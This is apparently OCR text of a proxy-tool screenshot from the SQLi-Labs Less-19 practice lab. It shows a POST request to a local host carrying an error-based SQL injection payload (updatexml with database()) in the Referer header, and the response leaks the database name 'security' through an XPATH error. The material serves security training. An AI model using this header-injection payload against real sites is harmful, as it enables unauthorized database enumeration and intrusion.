 Send Cancel < > 
Request
Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: ' or updatexml(1,concat(0x7e,database()),1))#
Cookie:
F2aUVq
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or updatexml(1,concat(0x7e,database()),1))#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN